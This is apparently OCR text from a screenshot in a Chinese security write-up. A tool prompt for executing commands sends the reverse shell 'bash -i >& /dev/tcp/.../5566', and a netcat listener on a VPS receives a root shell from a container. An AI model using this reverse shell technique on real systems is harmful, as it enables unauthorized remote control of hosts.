 [+]输入执行的命令>>> bash -i >& /dev/tcp/ /5566 0>&1
终端 会话夹 查看 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助
快速连接...
root at vps in ~
$ nc -nlvvp 5566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from .
Ncat: Connection from :58190.
[root@9be2956aa6d9 /]#
会话夹